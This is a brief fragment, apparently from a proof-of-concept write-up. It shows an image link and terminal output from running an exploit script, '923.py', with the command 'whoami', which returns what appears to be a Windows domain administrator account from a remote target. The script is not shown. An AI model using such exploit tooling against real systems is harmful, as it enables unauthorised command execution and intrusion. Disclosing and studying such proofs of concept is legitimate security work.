 └─$ python 923.py whoami
---------------- cmd ---------------------
whoami
------------------------------------------
The Head ID of Resutl:53489
The Rows of Resutl:2
dflzmxs\\lqit-xsadmin